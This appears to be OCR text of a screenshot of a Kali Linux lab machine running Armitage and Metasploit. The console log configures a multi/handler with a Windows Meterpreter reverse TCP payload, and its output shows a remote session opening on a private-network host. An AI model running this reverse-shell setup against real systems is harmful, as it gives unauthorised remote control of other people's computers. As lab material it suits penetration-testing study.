 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:52
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.184 10.0.2.15
KASUTAJA-49C2EA\kasutaja @ KASUTAJA-49C2EA
192.168.1.129
Console X exploit X
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 20318
LPORT => 20318
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:20318
[*] Sending stage (176198 bytes) to 192.168.1.184
[*] Meterpreter session 1 opened (192.168.1.146:20318 -> 192.168.1.184:53450) at 2024-05-03 06:51:41 -0400
msf6 exploit(multi/handler) >
Right Control